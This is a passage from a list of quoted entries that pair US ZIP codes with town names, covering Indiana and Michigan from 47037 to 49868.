Oldenburg, IN","47037, Osgood, IN","47038, Patriot, IN","47040, Rising Sun, IN","47041, Sunman, IN","47042, Versailles, IN","47043, Vevay, IN","47060, West Harrison, IN","47102, Austin, IN","47104, Bethlehem, IN","47106, Borden, IN","47108, Campbellsburg, IN","47110, Central, IN","47111, Charlestown, IN","47112, Corydon, IN","47114, Crandall, IN","47115, Depauw, IN","47116, Eckerty, IN","47117, Elizabeth, IN","47118, English, IN","47119, Floyds Knobs, IN","47120, Fredericksburg, IN","47122, Georgetown, IN","47123, Grantsburg, IN","47124, Greenville, IN","47125, Hardinsburg, IN","47126, Henryville, IN","47129, Clarksville, IN","47130, Jeffersonville, IN","47135, Laconia, IN","47136, Lanesville, IN","47137, Leavenworth, IN","47138, Lexington, IN","47140, Marengo, IN","47141, Marysville, IN","47142, Mauckport, IN","47143, Memphis, IN","47145, Milltown, IN","47147, Nabb, IN","47150, New Albany, IN","47160, New Middletown, IN","47161, New Salisbury, IN","47162, New Washington, IN","47163, Otisco, IN","47164, Palmyra, IN","47165, Pekin, IN","47166, Ramsey, IN","47167, Salem, IN","47170, Scottsburg, IN","47172, Sellersburg, IN","47175, Taswell, IN","47177, Underwood, IN","47201, Columbus, IN","47203, Columbus, IN","47220, Brownstown, IN","47223, Butlerville, IN","47224, Canaan, IN","47226, Clifford, IN","47227, Commiskey, IN","47229, Crothersville, IN","47230, Deputy, IN","47231, Dupont, IN","47232, Elizabethtown, IN","47234, Flat Rock, IN","47235, Freetown, IN","47240, Greensburg, IN","47243, Hanover, IN","47244, Hartsville, IN","47246, Hope, IN","47247, Jonesville, IN","47250, Madison, IN","47260, Medora, IN","47263, New Point, IN","47264, Norman, IN","47265, North Vernon, IN","47270, Paris Crossing, IN","47272, Saint Paul, IN","47273, Scipio, IN","47274, Seymour, IN","47280, Taylorsville, IN","47281, Vallonia, IN","47282, Vernon, IN","47283, Westport, IN","47302, Muncie, IN","47303, Muncie, IN","47304, Muncie, IN","47305, Muncie, IN","47306, Muncie, IN","47320, Albany, IN","47324, Boston, IN","47325, Brownsville, IN","47326, Bryant, IN","47327, Cambridge City, IN","47330, Centerville, IN","47331, Connersville, IN","47334, Daleville, IN","47335, Dublin, IN","47336, Dunkirk, IN","47337, Dunreith, IN","47338, Eaton, IN","47339, Economy, IN","47340, Farmland, IN","47341, Fountain City, IN","47342, Gaston, IN","47344, Greensboro, IN","47345, Greens Fork, IN","47346, Hagerstown, IN","47348, Hartford City, IN","47351, Kennard, IN","47352, Lewisville, IN","47353, Liberty, IN","47354, Losantville, IN","47355, Lynn, IN","47356, Middletown, IN","47357, Milton, IN","47358, Modoc, IN","47359, Montpelier, IN","47360, Mooreland, IN","47361, Mount Summit, IN","47362, New Castle, IN","47367, Oakville, IN","47368, Parker City, IN","47369, Pennville, IN","47371, Portland, IN","47373, Redkey, IN","47374, Richmond, IN","47380, Ridgeville, IN","47381, Salamonia, IN","47382, Saratoga, IN","47383, Selma, IN","47384, Shirley, IN","47385, Spiceland, IN","47386, Springport, IN","47387, Straughn, IN","47388, Sulphur Springs, IN","47390, Union City, IN","47393, Williamsburg, IN","47394, Winchester, IN","47396, Yorktown, IN","47401, Bloomington, IN","47403, Bloomington, IN","47404, Bloomington, IN","47405, Bloomington, IN","47406, Bloomington, IN","47408, Bloomington, IN","47420, Avoca, IN","47421, Bedford, IN","47424, Bloomfield, IN","47427, Coal City, IN","47429, Ellettsville, IN","47431, Freedom, IN","47432, French Lick, IN","47433, Gosport, IN","47434, Harrodsburg, IN","47436, Heltonville, IN","47437, Huron, IN","47438, Jasonville, IN","47441, Linton, IN","47443, Lyons, IN","47446, Mitchell, IN","47448, Nashville, IN","47449, Newberry, IN","47451, Oolitic, IN","47452, Orleans, IN","47453, Owensburg, IN","47454, Paoli, IN","47455, Patricksburg, IN","47456, Quincy, IN","47457, Scotland, IN","47458, Smithville, IN","47459, Solsberry, IN","47460, Spencer, IN","47462, Springville, IN","47464, Stinesville, IN","47465, Switz City, IN","47467, Tunnelton, IN","47468, Unionville, IN","47469, West Baden Springs, IN","47470, Williams, IN","47471, Worthington, IN","47501, Washington, IN","47512, Bicknell, IN","47513, Birdseye, IN","47514, Branchville, IN","47515, Bristow, IN","47516, Bruceville, IN","47519, Cannelburg, IN","47520, Cannelton, IN","47521, Celestine, IN","47522, Crane, IN","47523, Dale, IN","47524, Decker, IN","47525, Derby, IN","47527, Dubois, IN","47528, Edwardsport, IN","47529, Elnora, IN","47531, Evanston, IN","47532, Ferdinand, IN","47535, Freelandville, IN","47536, Fulda, IN","47537, Gentryville, IN","47541, Holland, IN","47542, Huntingburg, IN","47546, Jasper, IN","47550, Lamar, IN","47551, Leopold, IN","47552, Lincoln City, IN","47553, Loogootee, IN","47557, Monroe City, IN","47558, Montgomery, IN","47561, Oaktown, IN","47562, Odon, IN","47564, Otwell, IN","47567, Petersburg, IN","47568, Plainville, IN","47574, Rome, IN","47575, Saint Anthony, IN","47576, Saint Croix, IN","47577, Saint Meinrad, IN","47578, Sandborn, IN","47579, Santa Claus, IN","47580, Schnellville, IN","47581, Shoals, IN","47584, Spurgeon, IN","47585, Stendal, IN","47586, Tell City, IN","47588, Troy, IN","47590, Velpen, IN","47591, Vincennes, IN","47596, Westphalia, IN","47597, Wheatland, IN","47598, Winslow, IN","47601, Boonville, IN","47610, Chandler, IN","47611, Chrisney, IN","47612, Cynthiana, IN","47613, Elberfeld, IN","47615, Grandview, IN","47616, Griffin, IN","47619, Lynnville, IN","47620, Mount Vernon, IN","47630, Newburgh, IN","47631, New Harmony, IN","47633, Poseyville, IN","47634, Richland, IN","47635, Rockport, IN","47637, Tennyson, IN","47638, Wadesville, IN","47639, Haubstadt, IN","47640, Hazleton, IN","47648, Fort Branch, IN","47649, Francisco, IN","47654, Mackey, IN","47660, Oakland City, IN","47665, Owensville, IN","47666, Patoka, IN","47670, Princeton, IN","47683, Somerville, IN","47708, Evansville, IN","47710, Evansville, IN","47711, Evansville, IN","47712, Evansville, IN","47713, Evansville, IN","47714, Evansville, IN","47715, Evansville, IN","47720, Evansville, IN","47725, Evansville, IN","47802, Terre Haute, IN","47803, Terre Haute, IN","47804, Terre Haute, IN","47805, Terre Haute, IN","47807, Terre Haute, IN","47809, Terre Haute, IN","47832, Bloomingdale, IN","47833, Bowling Green, IN","47834, Brazil, IN","47836, Bridgeton, IN","47837, Carbon, IN","47838, Carlisle, IN","47840, Centerpoint, IN","47841, Clay City, IN","47842, Clinton, IN","47846, Cory, IN","47847, Dana, IN","47848, Dugger, IN","47849, Fairbanks, IN","47850, Farmersburg, IN","47853, Harmony, IN","47854, Hillsdale, IN","47855, Hymera, IN","47857, Knightsville, IN","47858, Lewis, IN","47859, Marshall, IN","47860, Mecca, IN","47861, Merom, IN","47862, Montezuma, IN","47863, New Goshen, IN","47865, Paxton, IN","47866, Pimento, IN","47868, Poland, IN","47869, Prairie Creek, IN","47871, Riley, IN","47872, Rockville, IN","47874, Rosedale, IN","47876, Saint Mary Of The Woods, IN","47879, Shelburn, IN","47880, Shepardsville, IN","47881, Staunton, IN","47882, Sullivan, IN","47884, Universal, IN","47885, West Terre Haute, IN","47901, Lafayette, IN","47904, Lafayette, IN","47905, Lafayette, IN","47906, West Lafayette, IN","47907, West Lafayette, IN","47909, Lafayette, IN","47916, Alamo, IN","47917, Ambia, IN","47918, Attica, IN","47920, Battle Ground, IN","47921, Boswell, IN","47922, Brook, IN","47923, Brookston, IN","47924, Buck Creek, IN","47925, Buffalo, IN","47926, Burnettsville, IN","47928, Cayuga, IN","47929, Chalmers, IN","47930, Clarks Hill, IN","47932, Covington, IN","47933, Crawfordsville, IN","47940, Darlington, IN","47941, Dayton, IN","47942, Earl Park, IN","47943, Fair Oaks, IN","47944, Fowler, IN","47946, Francesville, IN","47948, Goodland, IN","47949, Hillsboro, IN","47950, Idaville, IN","47951, Kentland, IN","47952, Kingman, IN","47954, Ladoga, IN","47955, Linden, IN","47957, Medaryville, IN","47958, Mellott, IN","47959, Monon, IN","47960, Monticello, IN","47963, Morocco, IN","47964, Mount Ayr, IN","47965, New Market, IN","47966, Newport, IN","47967, New Richmond, IN","47968, New Ross, IN","47969, Newtown, IN","47970, Otterbein, IN","47971, Oxford, IN","47974, Perrysville, IN","47975, Pine Village, IN","47977, Remington, IN","47978, Rensselaer, IN","47980, Reynolds, IN","47981, Romney, IN","47982, State Line, IN","47983, Stockwell, IN","47987, Veedersburg, IN","47989, Waveland, IN","47990, Waynetown, IN","47991, West Lebanon, IN","47992, Westpoint, IN","47993, Williamsport, IN","47994, Wingate, IN","47995, Wolcott, IN","47997, Yeoman, IN","48001, Algonac, MI","48002, Allenton, MI","48003, Almont, MI","48005, Armada, MI","48006, Avoca, MI","48009, Birmingham, MI","48014, Capac, MI","48015, Center Line, MI","48017, Clawson, MI","48021, Eastpointe, MI","48022, Emmett, MI","48023, Fair Haven, MI","48025, Franklin, MI","48026, Fraser, MI","48027, Goodells, MI","48028, Harsens Island, MI","48030, Hazel Park, MI","48032, Jeddo, MI","48033, Southfield, MI","48034, Southfield, MI","48035, Clinton Township, MI","48036, Clinton Township, MI","48038, Clinton Township, MI","48039, Marine City, MI","48040, Marysville, MI","48041, Memphis, MI","48042, Macomb, MI","48043, Mount Clemens, MI","48044, Macomb, MI","48045, Harrison Township, MI","48047, New Baltimore, MI","48048, New Haven, MI","48049, North Street, MI","48050, New Haven, MI","48051, New Baltimore, MI","48054, East China, MI","48059, Fort Gratiot, MI","48060, Port Huron, MI","48062, Richmond, MI","48063, Columbus, MI","48064, Casco, MI","48065, Romeo, MI","48066, Roseville, MI","48067, Royal Oak, MI","48069, Pleasant Ridge, MI","48070, Huntington Woods, MI","48071, Madison Heights, MI","48072, Berkley, MI","48073, Royal Oak, MI","48074, Smiths Creek, MI","48075, Southfield, MI","48076, Southfield, MI","48079, Saint Clair, MI","48080, Saint Clair Shores, MI","48081, Saint Clair Shores, MI","48082, Saint Clair Shores, MI","48083, Troy, MI","48084, Troy, MI","48085, Troy, MI","48088, Warren, MI","48089, Warren, MI","48091, Warren, MI","48092, Warren, MI","48093, Warren, MI","48094, Washington, MI","48095, Washington, MI","48096, Ray, MI","48097, Yale, MI","48098, Troy, MI","48101, Allen Park, MI","48103, Ann Arbor, MI","48104, Ann Arbor, MI","48105, Ann Arbor, MI","48108, Ann Arbor, MI","48109, Ann Arbor, MI","48111, Belleville, MI","48114, Brighton, MI","48116, Brighton, MI","48117, Carleton, MI","48118, Chelsea, MI","48120, Dearborn, MI","48122, Melvindale, MI","48124, Dearborn, MI","48125, Dearborn Heights, MI","48126, Dearborn, MI","48127, Dearborn Heights, MI","48128, Dearborn, MI","48130, Dexter, MI","48131, Dundee, MI","48133, Erie, MI","48134, Flat Rock, MI","48135, Garden City, MI","48137, Gregory, MI","48138, Grosse Ile, MI","48139, Hamburg, MI","48140, Ida, MI","48141, Inkster, MI","48143, Lakeland, MI","48144, Lambertville, MI","48145, La Salle, MI","48146, Lincoln Park, MI","48150, Livonia, MI","48152, Livonia, MI","48154, Livonia, MI","48157, Luna Pier, MI","48158, Manchester, MI","48159, Maybee, MI","48160, Milan, MI","48161, Monroe, MI","48162, Monroe, MI","48164, New Boston, MI","48165, New Hudson, MI","48166, Newport, MI","48167, Northville, MI","48168, Northville, MI","48169, Pinckney, MI","48170, Plymouth, MI","48173, Rockwood, MI","48174, Romulus, MI","48176, Saline, MI","48177, Samaria, MI","48178, South Lyon, MI","48179, South Rockwood, MI","48180, Taylor, MI","48182, Temperance, MI","48183, Trenton, MI","48184, Wayne, MI","48185, Westland, MI","48186, Westland, MI","48187, Canton, MI","48188, Canton, MI","48189, Whitmore Lake, MI","48190, Whittaker, MI","48191, Willis, MI","48192, Wyandotte, MI","48193, Riverview, MI","48195, Southgate, MI","48197, Ypsilanti, MI","48198, Ypsilanti, MI","48201, Detroit, MI","48202, Detroit, MI","48203, Highland Park, MI","48204, Detroit, MI","48205, Detroit, MI","48206, Detroit, MI","48207, Detroit, MI","48208, Detroit, MI","48209, Detroit, MI","48210, Detroit, MI","48211, Detroit, MI","48212, Hamtramck, MI","48213, Detroit, MI","48214, Detroit, MI","48215, Detroit, MI","48216, Detroit, MI","48217, Detroit, MI","48218, River Rouge, MI","48219, Detroit, MI","48220, Ferndale, MI","48221, Detroit, MI","48223, Detroit, MI","48224, Detroit, MI","48225, Harper Woods, MI","48226, Detroit, MI","48227, Detroit, MI","48228, Detroit, MI","48229, Ecorse, MI","48230, Grosse Pointe, MI","48233, Detroit, MI","48234, Detroit, MI","48235, Detroit, MI","48236, Grosse Pointe, MI","48237, Oak Park, MI","48238, Detroit, MI","48239, Redford, MI","48240, Redford, MI","48242, Detroit, MI","48243, Detroit, MI","48301, Bloomfield Hills, MI","48302, Bloomfield Hills, MI","48304, Bloomfield Hills, MI","48306, Rochester, MI","48307, Rochester, MI","48309, Rochester, MI","48310, Sterling Heights, MI","48312, Sterling Heights, MI","48313, Sterling Heights, MI","48314, Sterling Heights, MI","48315, Utica, MI","48316, Utica, MI","48317, Utica, MI","48320, Keego Harbor, MI","48322, West Bloomfield, MI","48323, West Bloomfield, MI","48324, West Bloomfield, MI","48326, Auburn Hills, MI","48327, Waterford, MI","48328, Waterford, MI","48329, Waterford, MI","48331, Farmington, MI","48334, Farmington, MI","48335, Farmington, MI","48336, Farmington, MI","48340, Pontiac, MI","48341, Pontiac, MI","48342, Pontiac, MI","48346, Clarkston, MI","48348, Clarkston, MI","48350, Davisburg, MI","48353, Hartland, MI","48356, Highland, MI","48357, Highland, MI","48359, Lake Orion, MI","48360, Lake Orion, MI","48362, Lake Orion, MI","48363, Oakland, MI","48367, Leonard, MI","48370, Oxford, MI","48371, Oxford, MI","48374, Novi, MI","48375, Novi, MI","48377, Novi, MI","48380, Milford, MI","48381, Milford, MI","48382, Commerce Township, MI","48383, White Lake, MI","48386, White Lake, MI","48390, Walled Lake, MI","48393, Wixom, MI","48397, Warren, MI","48401, Applegate, MI","48411, Atlas, MI","48412, Attica, MI","48413, Bad Axe, MI","48414, Bancroft, MI","48415, Birch Run, MI","48416, Brown City, MI","48417, Burt, MI","48418, Byron, MI","48419, Carsonville, MI","48420, Clio, MI","48421, Columbiaville, MI","48422, Croswell, MI","48423, Davison, MI","48426, Decker, MI","48427, Deckerville, MI","48428, Dryden, MI","48429, Durand, MI","48430, Fenton, MI","48432, Filion, MI","48433, Flushing, MI","48434, Forestville, MI","48435, Fostoria, MI","48436, Gaines, MI","48437, Genesee, MI","48438, Goodrich, MI","48439, Grand Blanc, MI","48440, Hadley, MI","48441, Harbor Beach, MI","48442, Holly, MI","48444, Imlay City, MI","48445, Kinde, MI","48446, Lapeer, MI","48449, Lennon, MI","48450, Lexington, MI","48451, Linden, MI","48453, Marlette, MI","48454, Melvin, MI","48455, Metamora, MI","48456, Minden City, MI","48457, Montrose, MI","48458, Mount Morris, MI","48460, New Lothrop, MI","48461, North Branch, MI","48462, Ortonville, MI","48463, Otisville, MI","48464, Otter Lake, MI","48465, Palms, MI","48466, Peck, MI","48467, Port Austin, MI","48468, Port Hope, MI","48469, Port Sanilac, MI","48470, Ruth, MI","48471, Sandusky, MI","48472, Snover, MI","48473, Swartz Creek, MI","48475, Ubly, MI","48476, Vernon, MI","48502, Flint, MI","48503, Flint, MI","48504, Flint, MI","48505, Flint, MI","48506, Flint, MI","48507, Flint, MI","48509, Burton, MI","48519, Burton, MI","48529, Burton, MI","48532, Flint, MI","48551, Flint, MI","48553, Flint, MI","48554, Flint, MI","48601, Saginaw, MI","48602, Saginaw, MI","48603, Saginaw, MI","48604, Saginaw, MI","48607, Saginaw, MI","48609, Saginaw, MI","48610, Alger, MI","48611, Auburn, MI","48612, Beaverton, MI","48613, Bentley, MI","48614, Brant, MI","48615, Breckenridge, MI","48616, Chesaning, MI","48617, Clare, MI","48618, Coleman, MI","48619, Comins, MI","48621, Fairview, MI","48622, Farwell, MI","48623, Freeland, MI","48624, Gladwin, MI","48625, Harrison, MI","48626, Hemlock, MI","48627, Higgins Lake, MI","48628, Hope, MI","48629, Houghton Lake, MI","48630, Houghton Lake Heights, MI","48631, Kawkawlin, MI","48632, Lake, MI","48633, Lake George, MI","48634, Linwood, MI","48635, Lupton, MI","48636, Luzerne, MI","48637, Merrill, MI","48638, Saginaw, MI","48640, Midland, MI","48642, Midland, MI","48647, Mio, MI","48649, Oakley, MI","48650, Pinconning, MI","48651, Prudenville, MI","48652, Rhodes, MI","48653, Roscommon, MI","48654, Rose City, MI","48655, Saint Charles, MI","48656, Saint Helen, MI","48657, Sanford, MI","48658, Standish, MI","48659, Sterling, MI","48661, West Branch, MI","48662, Wheeler, MI","48667, Midland, MI","48701, Akron, MI","48703, Au Gres, MI","48705, Barton City, MI","48706, Bay City, MI","48708, Bay City, MI","48710, University Center, MI","48720, Bay Port, MI","48721, Black River, MI","48722, Bridgeport, MI","48723, Caro, MI","48724, Carrollton, MI","48725, Caseville, MI","48726, Cass City, MI","48727, Clifford, MI","48728, Curran, MI","48729, Deford, MI","48730, East Tawas, MI","48731, Elkton, MI","48732, Essexville, MI","48733, Fairgrove, MI","48734, Frankenmuth, MI","48735, Gagetown, MI","48737, Glennie, MI","48738, Greenbush, MI","48739, Hale, MI","48740, Harrisville, MI","48741, Kingston, MI","48742, Lincoln, MI","48743, Long Lake, MI","48744, Mayville, MI","48745, Mikado, MI","48746, Millington, MI","48747, Munger, MI","48748, National City, MI","48749, Omer, MI","48750, Oscoda, MI","48754, Owendale, MI","48755, Pigeon, MI","48756, Prescott, MI","48757, Reese, MI","48759, Sebewaing, MI","48760, Silverwood, MI","48761, South Branch, MI","48762, Spruce, MI","48763, Tawas City, MI","48765, Turner, MI","48766, Twining, MI","48767, Unionville, MI","48768, Vassar, MI","48770, Whittemore, MI","48801, Alma, MI","48806, Ashley, MI","48807, Bannister, MI","48808, Bath, MI","48809, Belding, MI","48811, Carson City, MI","48813, Charlotte, MI","48815, Clarksville, MI","48816, Cohoctah, MI","48817, Corunna, MI","48818, Crystal, MI","48819, Dansville, MI","48820, Dewitt, MI","48821, Dimondale, MI","48822, Eagle, MI","48823, East Lansing, MI","48825, East Lansing, MI","48827, Eaton Rapids, MI","48829, Edmore, MI","48831, Elsie, MI","48832, Elwell, MI","48834, Fenwick, MI","48835, Fowler, MI","48836, Fowlerville, MI","48837, Grand Ledge, MI","48838, Greenville, MI","48840, Haslett, MI","48841, Henderson, MI","48842, Holt, MI","48843, Howell, MI","48845, Hubbardston, MI","48846, Ionia, MI","48847, Ithaca, MI","48848, Laingsburg, MI","48849, Lake Odessa, MI","48850, Lakeview, MI","48851, Lyons, MI","48852, Mcbrides, MI","48853, Maple Rapids, MI","48854, Mason, MI","48855, Howell, MI","48856, Middleton, MI","48857, Morrice, MI","48858, Mount Pleasant, MI","48860, Muir, MI","48861, Mulliken, MI","48864, Okemos, MI","48865, Orleans, MI","48866, Ovid, MI","48867, Owosso, MI","48870, Palo, MI","48871, Perrinton, MI","48872, Perry, MI","48873, Pewamo, MI","48874, Pompeii, MI","48875, Portland, MI","48876, Potterville, MI","48877, Riverdale, MI","48878, Rosebush, MI","48879, Saint Johns, MI","48880, Saint Louis, MI","48881, Saranac, MI","48883, Shepherd, MI","48884, Sheridan, MI","48885, Sidney, MI","48886, Six Lakes, MI","48888, Stanton, MI","48889, Sumner, MI","48890, Sunfield, MI","48891, Vestaburg, MI","48892, Webberville, MI","48893, Weidman, MI","48894, Westphalia, MI","48895, Williamston, MI","48896, Winn, MI","48897, Woodland, MI","48906, Lansing, MI","48910, Lansing, MI","48911, Lansing, MI","48912, Lansing, MI","48915, Lansing, MI","48917, Lansing, MI","48933, Lansing, MI","49001, Kalamazoo, MI","49002, Portage, MI","49004, Kalamazoo, MI","49006, Kalamazoo, MI","49007, Kalamazoo, MI","49008, Kalamazoo, MI","49009, Kalamazoo, MI","49010, Allegan, MI","49011, Athens, MI","49012, Augusta, MI","49013, Bangor, MI","49014, Battle Creek, MI","49015, Battle Creek, MI","49017, Battle Creek, MI","49021, Bellevue, MI","49022, Benton Harbor, MI","49024, Portage, MI","49026, Bloomingdale, MI","49027, Breedsville, MI","49028, Bronson, MI","49029, Burlington, MI","49030, Burr Oak, MI","49031, Cassopolis, MI","49032, Centreville, MI","49033, Ceresco, MI","49034, Climax, MI","49036, Coldwater, MI","49037, Battle Creek, MI","49038, Coloma, MI","49040, Colon, MI","49042, Constantine, MI","49043, Covert, MI","49045, Decatur, MI","49046, Delton, MI","49047, Dowagiac, MI","49048, Kalamazoo, MI","49050, Dowling, MI","49051, East Leroy, MI","49052, Fulton, MI","49053, Galesburg, MI","49055, Gobles, MI","49056, Grand Junction, MI","49057, Hartford, MI","49058, Hastings, MI","49060, Hickory Corners, MI","49061, Jones, MI","49064, Lawrence, MI","49065, Lawton, MI","49066, Leonidas, MI","49067, Marcellus, MI","49068, Marshall, MI","49070, Martin, MI","49071, Mattawan, MI","49072, Mendon, MI","49073, Nashville, MI","49074, Nazareth, MI","49075, Nottawa, MI","49076, Olivet, MI","49078, Otsego, MI","49079, Paw Paw, MI","49080, Plainwell, MI","49082, Quincy, MI","49083, Richland, MI","49084, Riverside, MI","49085, Saint Joseph, MI","49087, Schoolcraft, MI","49088, Scotts, MI","49089, Sherwood, MI","49090, South Haven, MI","49091, Sturgis, MI","49092, Tekonsha, MI","49093, Three Rivers, MI","49094, Union City, MI","49095, Vandalia, MI","49096, Vermontville, MI","49097, Vicksburg, MI","49098, Watervliet, MI","49099, White Pigeon, MI","49101, Baroda, MI","49102, Berrien Center, MI","49103, Berrien Springs, MI","49104, Berrien Springs, MI","49106, Bridgman, MI","49107, Buchanan, MI","49111, Eau Claire, MI","49112, Edwardsburg, MI","49113, Galien, MI","49115, Harbert, MI","49116, Lakeside, MI","49117, New Buffalo, MI","49119, New Troy, MI","49120, Niles, MI","49125, Sawyer, MI","49126, Sodus, MI","49127, Stevensville, MI","49128, Three Oaks, MI","49129, Union Pier, MI","49130, Union, MI","49201, Jackson, MI","49202, Jackson, MI","49203, Jackson, MI","49220, Addison, MI","49221, Adrian, MI","49224, Albion, MI","49227, Allen, MI","49228, Blissfield, MI","49229, Britton, MI","49230, Brooklyn, MI","49232, Camden, MI","49233, Cement City, MI","49234, Clarklake, MI","49235, Clayton, MI","49236, Clinton, MI","49237, Concord, MI","49238, Deerfield, MI","49240, Grass Lake, MI","49241, Hanover, MI","49242, Hillsdale, MI","49245, Homer, MI","49246, Horton, MI","49247, Hudson, MI","49248, Jasper, MI","49249, Jerome, MI","49250, Jonesville, MI","49251, Leslie, MI","49252, Litchfield, MI","49253, Manitou Beach, MI","49254, Michigan Center, MI","49255, Montgomery, MI","49256, Morenci, MI","49259, Munith, MI","49261, Napoleon, MI","49262, North Adams, MI","49263, Norvell, MI","49264, Onondaga, MI","49265, Onsted, MI","49266, Osseo, MI","49267, Ottawa Lake, MI","49268, Palmyra, MI","49269, Parma, MI","49270, Petersburg, MI","49271, Pittsford, MI","49272, Pleasant Lake, MI","49274, Reading, MI","49276, Riga, MI","49277, Rives Junction, MI","49279, Sand Creek, MI","49282, Somerset Center, MI","49283, Spring Arbor, MI","49284, Springport, MI","49285, Stockbridge, MI","49286, Tecumseh, MI","49287, Tipton, MI","49288, Waldron, MI","49289, Weston, MI","49301, Ada, MI","49302, Alto, MI","49303, Bailey, MI","49304, Baldwin, MI","49305, Barryton, MI","49306, Belmont, MI","49307, Big Rapids, MI","49309, Bitely, MI","49310, Blanchard, MI","49312, Brohman, MI","49315, Byron Center, MI","49316, Caledonia, MI","49318, Casnovia, MI","49319, Cedar Springs, MI","49320, Chippewa Lake, MI","49321, Comstock Park, MI","49322, Coral, MI","49323, Dorr, MI","49325, Freeport, MI","49326, Gowen, MI","49327, Grant, MI","49328, Hopkins, MI","49329, Howard City, MI","49330, Kent City, MI","49331, Lowell, MI","49332, Mecosta, MI","49333, Middleville, MI","49335, Moline, MI","49336, Morley, MI","49337, Newaygo, MI","49338, Paris, MI","49339, Pierson, MI","49340, Remus, MI","49341, Rockford, MI","49342, Rodney, MI","49343, Sand Lake, MI","49344, Shelbyville, MI","49345, Sparta, MI","49346, Stanwood, MI","49347, Trufant, MI","49348, Wayland, MI","49349, White Cloud, MI","49401, Allendale, MI","49402, Branch, MI","49403, Conklin, MI","49404, Coopersville, MI","49405, Custer, MI","49406, Douglas, MI","49408, Fennville, MI","49410, Fountain, MI","49411, Free Soil, MI","49412, Fremont, MI","49415, Fruitport, MI","49417, Grand Haven, MI","49418, Grandville, MI","49419, Hamilton, MI","49420, Hart, MI","49421, Hesperia, MI","49423, Holland, MI","49424, Holland, MI","49425, Holton, MI","49426, Hudsonville, MI","49428, Jenison, MI","49431, Ludington, MI","49434, Macatawa, MI","49435, Marne, MI","49436, Mears, MI","49437, Montague, MI","49440, Muskegon, MI","49441, Muskegon, MI","49442, Muskegon, MI","49444, Muskegon, MI","49445, Muskegon, MI","49446, New Era, MI","49448, Nunica, MI","49449, Pentwater, MI","49450, Pullman, MI","49451, Ravenna, MI","49452, Rothbury, MI","49453, Saugatuck, MI","49454, Scottville, MI","49455, Shelby, MI","49456, Spring Lake, MI","49457, Twin Lake, MI","49458, Walhalla, MI","49459, Walkerville, MI","49460, West Olive, MI","49461, Whitehall, MI","49464, Zeeland, MI","49503, Grand Rapids, MI","49504, Grand Rapids, MI","49505, Grand Rapids, MI","49506, Grand Rapids, MI","49507, Grand Rapids, MI","49508, Grand Rapids, MI","49509, Wyoming, MI","49512, Grand Rapids, MI","49519, Wyoming, MI","49525, Grand Rapids, MI","49534, Grand Rapids, MI","49544, Grand Rapids, MI","49546, Grand Rapids, MI","49548, Grand Rapids, MI","49601, Cadillac, MI","49611, Alba, MI","49612, Alden, MI","49613, Arcadia, MI","49614, Bear Lake, MI","49615, Bellaire, MI","49616, Benzonia, MI","49617, Beulah, MI","49618, Boon, MI","49619, Brethren, MI","49620, Buckley, MI","49621, Cedar, MI","49622, Central Lake, MI","49623, Chase, MI","49625, Copemish, MI","49626, Eastlake, MI","49627, Eastport, MI","49628, Elberta, MI","49629, Elk Rapids, MI","49630, Empire, MI","49631, Evart, MI","49632, Falmouth, MI","49633, Fife Lake, MI","49634, Filer City, MI","49635, Frankfort, MI","49636, Glen Arbor, MI","49637, Grawn, MI","49638, Harrietta, MI","49639, Hersey, MI","49640, Honor, MI","49642, Idlewild, MI","49643, Interlochen, MI","49644, Irons, MI","49645, Kaleva, MI","49646, Kalkaska, MI","49648, Kewadin, MI","49649, Kingsley, MI","49650, Lake Ann, MI","49651, Lake City, MI","49653, Lake Leelanau, MI","49654, Leland, MI","49655, Leroy, MI","49656, Luther, MI","49657, Mc Bain, MI","49659, Mancelona, MI","49660, Manistee, MI","49663, Manton, MI","49664, Maple City, MI","49665, Marion, MI","49666, Mayfield, MI","49667, Merritt, MI","49668, Mesick, MI","49670, Northport, MI","49674, Omena, MI","49675, Onekama, MI","49676, Rapid City, MI","49677, Reed City, MI","49679, Sears, MI","49680, South Boardman, MI","49682, Suttons Bay, MI","49683, Thompsonville, MI","49684, Traverse City, MI","49686, Traverse City, MI","49688, Tustin, MI","49689, Wellston, MI","49690, Williamsburg, MI","49701, Mackinaw City, MI","49705, Afton, MI","49706, Alanson, MI","49707, Alpena, MI","49709, Atlanta, MI","49710, Barbeau, MI","49712, Boyne City, MI","49713, Boyne Falls, MI","49715, Brimley, MI","49716, Brutus, MI","49717, Burt Lake, MI","49718, Carp Lake, MI","49719, Cedarville, MI","49720, Charlevoix, MI","49721, Cheboygan, MI","49722, Conway, MI","49724, Dafter, MI","49725, De Tour Village, MI","49726, Drummond Island, MI","49727, East Jordan, MI","49728, Eckerman, MI","49729, Ellsworth, MI","49730, Elmira, MI","49733, Frederic, MI","49735, Gaylord, MI","49736, Goetzville, MI","49738, Grayling, MI","49740, Harbor Springs, MI","49743, Hawks, MI","49744, Herron, MI","49745, Hessel, MI","49746, Hillman, MI","49747, Hubbard Lake, MI","49748, Hulbert, MI","49749, Indian River, MI","49751, Johannesburg, MI","49752, Kinross, MI","49753, Lachine, MI","49755, Levering, MI","49756, Lewiston, MI","49757, Mackinac Island, MI","49759, Millersburg, MI","49760, Moran, MI","49762, Naubinway, MI","49764, Oden, MI","49765, Onaway, MI","49766, Ossineke, MI","49768, Paradise, MI","49769, Pellston, MI","49770, Petoskey, MI","49774, Pickford, MI","49775, Pointe Aux Pins, MI","49776, Posen, MI","49777, Presque Isle, MI","49779, Rogers City, MI","49780, Rudyard, MI","49781, Saint Ignace, MI","49782, Beaver Island, MI","49783, Sault Sainte Marie, MI","49788, Kincheloe, MI","49791, Topinabee, MI","49793, Trout Lake, MI","49795, Vanderbilt, MI","49796, Walloon Lake, MI","49799, Wolverine, MI","49801, Iron Mountain, MI","49802, Kingsford, MI","49805, Allouez, MI","49806, Au Train, MI","49807, Bark River, MI","49808, Big Bay, MI","49812, Carney, MI","49814, Champion, MI","49815, Channing, MI","49816, Chatham, MI","49817, Cooks, MI","49818, Cornell, MI","49819, Arnold, MI","49820, Curtis, MI","49821, Daggett, MI","49822, Deerton, MI","49825, Eben Junction, MI","49826, Rumely, MI","49827, Engadine, MI","49829, Escanaba, MI","49831, Felch, MI","49833, Little Lake, MI","49834, Foster City, MI","49835, Garden, MI","49836, Germfask, MI","49837, Gladstone, MI","49838, Gould City, MI","49839, Grand Marais, MI","49840, Gulliver, MI","49841, Gwinn, MI","49847, Hermansville, MI","49848, Ingalls, MI","49849, Ishpeming, MI","49852, Loretto, MI","49853, Mc Millan, MI","49854, Manistique, MI","49855, Marquette, MI","49858, Menominee, MI","49861, Michigamme, MI","49862, Munising, MI","49863, Nadeau, MI","49864, Nahma, MI","49866, Negaunee, MI","49868, 